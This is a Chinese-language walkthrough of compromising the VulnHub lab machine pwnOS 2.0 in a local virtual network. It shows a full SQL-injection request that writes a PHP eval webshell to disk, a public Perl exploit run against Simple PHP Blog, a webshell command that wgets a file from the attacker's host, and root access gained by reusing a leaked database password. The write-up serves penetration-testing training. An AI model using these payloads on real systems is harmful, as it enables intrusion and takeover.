考点: sqlinject,searchsploit
靶机链接:https://www.vulnhub.com/entry/pwnos-20-pre-release,34/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.135 |
| PWNOS: 2.0 (PRE-RELEASE) | 192.168.88.140 |
vmware导入后网络获取失败,修改pWnOS v2.0.vmx,删除带ethernet0的行内容,虚拟机设置添加网络适配器,配置nat网络,启动该虚拟机。

修改grub
进入系统

修改网卡配置
重启虚拟机
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| $ export rip=192.168.142.140
$ sudo nmap -v -A $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85d32b0109427b204e30036dd18f95ff (DSA)
| 2048 307a319a1bb817e715df89920ecd5828 (RSA)
|_ 256 1012644b7dff6a87372638b1449fcf5e (ECDSA)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.17 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Welcome to this Site!
|
WEB测试
phpinfo

gobuster
$ gobuster dir --url http://192.168.88.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php

发现blog建站程序 Simple PHP Blog 0.4.0
获得权限
思路1
SQL注入


发现sql注入,测试长度


字段长度8


尝试写入一句话
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /login.php HTTP/1.1
Host: 192.168.88.140
Content-Length: 130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.88.140
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.88.140/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=qcvqjmop34i3ujcl91qpmvt4t0
Connection: close
email=1' union select 1,2,3,'<?php eval(@$_POST[1]); ?>',5,6,7,8 into outfile "/var/www/2.php"#&pass=2&submit=Login&submitted=TRUE
|
一句话连接成功

思路2
searchsploit

1
2
| $ sudo apt-get install libswitch-perl
$ perl 1191.pl -h http://192.168.88.140/blog -e 1
|

获得webshell

下载一句话 <http://192.168.88.140/blog/images/cmd.php?cmd=wget http://192.168.88.135/a.php>
一句话连接成功

提权
翻找数据库文件

测试数据库连接

找到数据库密码
1
2
3
4

| DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
|

尝试使用用户名root密码root@ISIntS 登录成功,获得root权限
最后修改于 2011-07-04























